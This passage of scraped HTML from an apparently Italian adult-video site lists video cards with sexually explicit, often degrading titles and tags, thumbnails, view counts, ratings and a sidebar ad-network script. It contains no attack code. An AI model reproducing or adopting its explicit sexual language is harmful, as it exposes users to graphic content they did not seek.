			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-499.jpg" alt="Sesso anale con un tipa dai capelli rossi"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Sesso anale con un tipa dai capelli rossi</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="567" class="loop-video thumb-block post-567 post type-post status-publish format-video has-post-thumbnail hentry category-anale tag-cazzo-grosso tag-cazzo-in-culo tag-cazzo-nero tag-culo-stretto post_format-post-format-video">
	<a href="https://www.pornotribu.com/troia-si-fa-spaccare-culo-stretto-pecora/" title="Troia si fa spaccare il culo stretto a pecora">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-567.jpg" alt="Troia si fa spaccare il culo stretto a pecora"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Troia si fa spaccare il culo stretto a pecora</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="697" class="loop-video thumb-block post-697 post type-post status-publish format-video has-post-thumbnail hentry category-anale tag-cazzo-grosso tag-cazzo-in-culo tag-culo-stretto tag-sega-con-i-piedi post_format-post-format-video">
	<a href="https://www.pornotribu.com/biondina-si-fa-spaccare-culo-stretto/" title="Biondina si fa spaccare il culo stretto">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-697.jpg" alt="Biondina si fa spaccare il culo stretto"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Biondina si fa spaccare il culo stretto</span>
		</header>
	</a>
</article>
			</div>
					</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<!--300x300  o 300x250  o 300x400 -->
<script type="text/javascript"><!--
zone = "162,163,166,167,172";
shape = "1";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://www.pornotribu.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="6" data-post-id="2145" class="loop-video thumb-block post-2145 post type-post status-publish format-video has-post-thumbnail hentry category-scopate-italiane tag-amatoriali-italiane tag-brunetta tag-sborrata-dentro tag-scopate-italiane tag-sesso-anale tag-video-porno post_format-post-format-video">
	<a href="https://www.pornotribu.com/fotomodella-italiana-si-fa-ripresa-in-un-video-porno/" title="Fotomodella italiana si fa ripresa in un video porno">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.1.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.2.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.3.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.4.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.5.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.6.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.7.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.8.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.9.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.10.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.11.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.12.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.13.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.14.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.15.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.16.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.1.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.2.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.3.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.4.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.5.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.6.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.7.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.8.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.9.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.10.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.11.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.12.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.13.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.14.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.15.jpg,https://img-hw.xvideos.com/videos/thumbs169lll/6c/7a/7e/6c7a7e33d61d3e5ab4277f68ea0abe41/6c7a7e33d61d3e5ab4277f68ea0abe41.16.jpg"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/07/fotomodella-italiana-si-fa-ripresa-in-un-video-porno_01.jpg" alt="Fotomodella italiana si fa ripresa in un video porno"></div>						<span class="views"><i class="fa fa-eye"></i> 105K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div>		<header class="entry-header">
			<span>Fotomodella italiana si fa ripresa in un video porno</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="2135" class="loop-video thumb-block post-2135 post type-post status-publish format-video has-post-thumbnail hentry category-scopate-italiane tag-milf-italiana tag-sesso-orale tag-super-tettona tag-video-porno post_format-post-format-video">
	<a href="https://www.pornotribu.com/milf-italiana-super-tettona-amante-del-sesso-orale/" title="Milf italiana super tettona amante del sesso orale">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.1.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.2.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.3.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.4.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.5.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.6.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.7.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.8.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.9.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.10.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.11.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.12.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.13.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.14.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.15.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.16.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.1.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.2.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.3.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.4.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.5.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.6.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.7.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.8.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.9.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.10.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.11.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.12.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.13.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.14.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.15.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/a1/51/53/a15153f990ce2ba0779580b403f3330a/a15153f990ce2ba0779580b403f3330a.16.jpg"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/07/milf-italiana-super-tettona-amante-del-sesso-orale_01.jpg" alt="Milf italiana super tettona amante del sesso orale"></div>						<span class="views"><i class="fa fa-eye"></i> 30K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Milf italiana super tettona amante del sesso orale</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="2133" class="loop-video thumb-block post-2133 post type-post status-publish format-video has-post-thumbnail hentry category-scopate-italiane tag-autoreggenti-e-tacchi tag-italiana tag-milf-2 tag-scopata-italiana tag-scopate-italiane tag-sesso-di-gruppo post_format-post-format-video">
	<a href="https://www.pornotribu.com/sesso-di-gruppo-con-milf-italiana-godetevi-questa-scopata-italiana/" title="Sesso di gruppo con milf Italiana, godetevi questa scopata italiana">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.1.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.2.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.3.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.4.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.5.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.6.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.7.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.8.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.9.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.10.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.11.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.12.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.13.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.14.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.15.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.16.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.1.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.2.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.3.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.4.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.5.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.6.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.7.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.8.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.9.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.10.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.11.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.12.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.13.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.14.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.15.jpg,https://img-l3.xvideos.com/videos/thumbs169lll/7a/1f/fc/7a1ffc6890d518e072b498a044e63f83/7a1ffc6890d518e072b498a044e63f83.16.jpg"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/07/sesso-di-gruppo-con-milf-italiana-godetevi-questa-scopata-italiana_01.jpg" alt="Sesso di gruppo con milf Italiana, godetevi questa scopata italiana"></div>						<span class="views"><i class="fa fa-eye"></i> 268K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:78%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>78%</span></div>		<header class="entry-header">
			<span>Sesso di gruppo con milf Italiana, godetevi questa scopata italiana</span>
		</header>
	</a>
</article>

<article data-video-uid="9" data-post-id="2131" class="loop-video thumb-block post-2131 post type-post status-publish format-video has-post-thumbnail hentry category-scopate-italiane tag-bocchino-amatoriale tag-sborrata-in-bocca tag-scopate-italiane tag-sega tag-tettone-italiane tag-video-porno post_format-post-format-video">
	<a href="https://www.pornotribu.com/scopate-italiane-con-tettone-italiane-e-bocchino-amatoriale/" title="Scopate italiane con tettone italiane e bocchino amatoriale">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.1.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.2.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.3.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.4.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.5.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.6.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.7.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.8.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.9.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.10.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.11.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.12.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.13.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.14.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.15.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.16.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.1.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.2.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.3.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.4.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.5.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.6.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.7.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.8.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.9.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.10.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.11.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.12.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.13.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.14.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.15.jpg,https://img100-047.xvideos.com/videos/thumbs169lll/95/12/2c/95122c808b2a801688e43c568bda2ed3/95122c808b2a801688e43c568bda2ed3.16.jpg"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/07/scopate-italiane-con-tettone-italiane-e-bocchino-amatoriale_01.jpg" alt="Scopate italiane con tettone italiane e bocchino amatoriale"></div>						<span class="views"><i class="fa fa-eye"></i> 40K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div>		<header class="entry-header">
			<span>Scopate italiane con tettone italiane e bocchino amatoriale</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="2126" class="loop-video thumb-block post-2126 post type-post status-publish format-video has-post-thumbnail hentry category-scopate-italiane tag-belle-tettone tag-nando-colelli tag-scopate-amatoriali tag-scopate-italiane tag-tettone-porche post_format-post-format-video">
	<a href="https://www.pornotribu.com/nando-colelli-scopate-amatoriali-la-mia-volta/" title="Nando Colelli con scopate amatoriali &#8211; La mia prima volta">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/06/Immagine-1.png" alt="Nando Colelli con scopate amatoriali &#8211; La mia prima volta"></div>						<span class="views"><i class="fa fa-eye"></i> 58K</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:78%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>78%</span></div>		<header class="entry-header">
			<span>Nando Colelli con scopate amatoriali &#8211; La mia prima volta</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="2123" class="loop-video thumb-block post-2123 post type-post status-publish format-video has-post-thumbnail hentry category-scopate-italiane tag-pompino tag-porno-amatoriale tag-ragazza-italiana tag-sborrata-in-bocca tag-scopate-italiane tag-video-porno post_format-post-format-video">
